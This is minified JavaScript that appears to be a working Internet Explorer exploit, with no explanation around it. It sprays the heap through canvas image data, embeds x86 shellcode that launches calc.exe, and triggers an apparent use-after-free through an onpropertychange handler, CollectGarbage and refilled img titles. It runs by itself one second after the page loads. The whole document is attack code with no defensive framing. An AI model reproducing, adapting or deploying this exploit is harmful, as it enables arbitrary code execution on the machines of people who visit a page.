 function H5(){this.d=[];this.m=new Array();this.f=new Array()}H5.prototype.flat
ten=function(){for(var f=0;f<this.d.length;f++){var n=this.d[f];if(typeof(n)=='
number'){var c=n.toString(16);while(c.length<8){c='0'+c}var l=function(a){retur
n(parseInt(c.substr(a,2),16))};var g=l(6),h=l(4),k=l(2),m=l(0);this.f.push(g);t
his.f.push(h);this.f.push(k);this.f.push(m)}if(typeof(n)=='string'){for(var d=0
;d<n.length;d++){this.f.push(n.charCodeAt(d))}}}};H5.prototype.fill=function(a)
{for(var c=0,b=0;c<a.data.length;c++,b++){if(b>=8192){b=0}a.data[c]=(b<this.f.l
ength)?this.f[b]:255}};H5.prototype.spray=function(d){this.flatten();for(var b=
0;b<d;b++){var c=document.createElement('canvas');c.width=131072;c.height=1;var
 a=c.getContext('2d').createImageData(c.width,c.height);this.fill(a);this.m[b]=
a}};H5.prototype.setData=function(a){this.d=a};var flag=false;var heap=new H5()
;try{location.href='ms-help:'}catch(e){}function spray(){var a='\xfc\xe8\x89\x0
0\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x
28\x0f\xb7\x4a\x26\x31\xff\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\
xc7\xe2\xf0\x52\x57\x8b\x52\x10\x8b\x42\x3c\x01\xd0\x8b\x40\x78\x85\xc0\x74\x4a
\x01\xd0\x50\x8b\x48\x18\x8b\x58\x20\x01\xd3\xe3\x3c\x49\x8b\x34\x8b\x01\xd6\x3
1\xff\x31\xc0\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x
75\xe2\x58\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\
x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x58\x5f\x5a\x8b\x12\xeb
\x86\x5d\x6a\x01\x8d\x85\xb9\x00\x00\x00\x50\x68\x31\x8b\x6f\x87\xff\xd5\xbb\xf
0\xb5\xa2\x56\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\x
bb\x47\x13\x72\x6f\x6a\x00\x53\xff\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00';var
 c=[];for(var b=0;b<1104;b+=4){c.push(1371756628)}c.push(1371756627);c.push(137
1351263);var f=[1371756626,215,2147353344,1371367674,202122408,4294967295,20212
2400,202122404,64,202116108,202121248,16384];var d=c.concat(f);d.push(a);heap.s
etData(d);heap.spray(256)}function changer(){var c=new Array();for(var a=0;a<10
0;a++){c.push(document.createElement('img'))}if(flag){document.getElementById('
fm').innerHTML='';CollectGarbage();var b='\u2020\u0c0c';for(var a=4;a<110;a+=2)
{b+='\u4242'}for(var a=0;a<c.length;a++){c[a].title=b}}}function run(){spray();
document.getElementById('c2').checked=true;document.getElementById('c2').onprop
ertychange=changer;flag=true;document.getElementById('fm').reset()}setTimeout(r
un,1000);